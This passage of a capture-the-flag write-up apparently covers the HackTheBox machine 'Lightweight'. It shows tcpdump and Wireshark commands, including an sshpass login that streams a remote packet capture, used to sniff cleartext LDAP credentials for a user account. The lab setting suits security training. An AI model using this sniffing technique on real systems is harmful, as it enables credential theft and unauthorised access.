




I check with md5sum the integrity of the transferred file and then with wireshark I will analyze the packets. Of all the captured packets I do not find much information that allows me to understand some attack vector or even to continue enumerating, there are many related to the SSH service but not to LDAP. If I capture with tcpdump packets exclusively from port 22 there is traffic but not from LDAP port 389.
Victime Machine:
md5sum capture.cap
Attacker Machine:
md5sum capture.cap
wireshark capture.cap &>/dev/null
# ldap :(
tcpdump -i any -w capture.cap -v "port 22"
tcpdump -i any -w capture.cap -v "port 389"
# :(





After a while of rethinking what I am overlooking, I remember the information messages on the web page and more precisely the account reset, maybe I should perform actions on the web so I can capture LDAP related traffic, since this protocol is related to account management (among many other tasks). I start capturing packets with tcpdump (from port 389 specifically) using some parameters to get the information in a readable format and perform actions on the web, after a while I can get information in my shell and finally some credentials of the user ldapuser2.
tcpdump -i any -w capture.cap -v "port 389"
# :)
man tcpdump
# -n Don't convert addresses (i.e., host addresses, port numbers, etc.) to names.
# -s snaplen Snarf snaplen bytes of data from each packet rather than the default of 262144 bytes.
# -X When parsing and printing, in addition to printing the headers of each packet, print the data of each packet (minus its link level header) in hex and ASCII.
tcpdump -i lo -nnXs 0 'port 389'
# :)







There is a way to capture packets with tcpdump directly on my attacking machine, using the command execution that ssh allows me to perform. There are some wireshark parameters that I must take into account so that the interface that I start capturing immediately is the one provided by tcpdump but from the connection that I establish with ssh. Then I can interact with the web and start capturing packets related to LDAP and with the wireshark filters I find again the credentials of the user ldapuser2.
sshpass -p '10.10.14.2' ssh 10.10.14.2@10.10.10.119 "whoami"
sshpass -p '10.10.14.2' ssh 10.10.14.2@10.10.10.119 "uname -a"
wireshark --help | grep -E '\-k|\-i'
# -i <interface>, --interface <interface>
# -k start capturing immediately (def: do nothing)
sshpass -p '10.10.14.2' ssh 10.10.14.2@10.10.10.119 "/usr/sbin/tcpdump -i any -w -" | wireshark -k -i - &>/dev/null
# http://lightweight.htb/status.php <-- is the key :)


